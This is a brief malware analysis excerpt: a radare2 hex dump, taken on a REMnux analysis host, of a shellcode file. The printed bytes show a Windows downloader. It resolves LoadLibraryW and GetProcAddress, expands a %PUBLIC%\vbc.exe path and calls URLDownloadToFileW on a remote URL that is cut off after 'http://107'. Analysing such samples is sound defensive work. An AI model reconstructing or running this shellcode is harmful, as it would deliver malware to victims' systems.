 remnux@cb61aacbf689:~/files$ r2 ./shellcode/final_shellcode_file
[0x00000000]> px
- offset -   0 1  2 3  4 5  6 7  8 9  A B  C D  E F  0123456789ABCDEF
0x00000000  81ec 2c02 0000 e812 0000 006b 0065 0072  ..,........k.e.r
0x00000010  006e 0065 006c 0033 0032 0000 00e8 6901  .n.e.l.3.2....i.
0x00000020  0000 89c3 e80d 0000 004c 6f61 644c 6962  .........LoadLib
0x00000030  7261 7279 5700 53e8 c801 0000 89c7 e80f  raryW.S.........
0x00000040  0000 0047 6574 5072 6f63 4164 6472 6573  ...GetProcAddres
0x00000050  7300 53e8 ac01 0000 89c6 e81a 0000 0045  s.S............E
0x00000060  7870 616e 6445 6e76 6972 6f6e 6d65 6e74  xpandEnvironment
0x00000070  5374 7269 6e67 7357 0053 ffd6 6804 0100  StringsW.S..h...
0x00000080  008d 5424 0852 e822 0000 0025 0050 0055  ..T$.R."...%.P.U
0x00000090  0042 004c 0049 0043 0025 005c 0076 0062  .B.L.I.C.%.\.v.b
0x000000a0  0063 002e 0065 0078 0065 0000 00ff d0e8  .c...e.x.e......
0x000000b0  0e00 0000 5500 7200 6c00 4d00 6f00 6e00  ....U.r.l.M.o.n.
0x000000c0  0000 ffd7 e813 0000 0055 524c 446f 776e  .........URLDown
0x000000d0  6c6f 6164 546f 4669 6c65 5700 50ff d66a  loadToFileW.P..j
0x000000e0  006a 008d 5424 0c52 e844 0000 0068 0074  .j..T$.R.D...h.t
0x000000f0  0074 0070 003a 002f 002f 0031 0030 0037  .t.p.:././.1.0.7